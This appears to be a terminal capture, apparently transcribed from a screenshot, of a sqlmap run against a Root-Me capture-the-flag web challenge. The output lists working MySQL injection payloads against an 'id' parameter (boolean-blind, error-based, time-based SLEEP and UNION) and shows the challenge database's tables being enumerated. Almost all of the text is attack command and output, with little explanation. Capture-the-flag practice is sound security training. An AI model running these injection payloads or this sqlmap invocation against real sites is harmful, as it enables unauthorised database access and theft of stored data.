 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1"  -random-agent -
tamper=space2comment -D c_webserveur_31 --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 19:54:28 /2024-05-21/
[19:54:28] [INFO] loading tamper module 'space2comment'
[19:54:28] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (Windows; MSIE 7.0; Windows NT 5.1; SV1;
.NET CLR 2.0.50727)' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[19:54:29] [INFO] resuming back-end DBMS 'mysql'
[19:54:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 8910=8910
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 4060 FROM(SELECT COUNT(*),CONCAT(0x7171707671,(SELECT
(ELT(4060=4060,1))),0x7162627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=members&id=1 AND (SELECT 1429 FROM (SELECT(SLEEP(5)))WFmj)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: action=members&id=-2369 UNION ALL SELECT
NULL,CONCAT(0x7171707671,0x545871496f706779486d474850507a6b507a6f496358594279504473446b4e4b435a4e474d6e7755,0x71626270
71),NULL,NULL#
---
[19:54:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[19:54:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:54:29] [INFO] fetching tables for database: 'c_webserveur_31'
[19:54:29] [WARNING] reflective value(s) found and filtering out
[19:54:29] [WARNING] potential permission problems detected ('command denied')
Database: c_webserveur_31
[1 table]
+--------+
| member |
+--------+
[19:54:29] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge01.root-
me.org'
[*] ending @ 19:54:29 /2024-05-21/
┌──(kali㉿kali)-[~